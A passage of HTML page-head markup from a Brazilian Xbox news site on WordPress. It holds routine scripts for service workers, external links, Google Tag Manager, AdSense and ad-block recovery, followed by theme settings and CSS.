                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1f90b5e6e8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 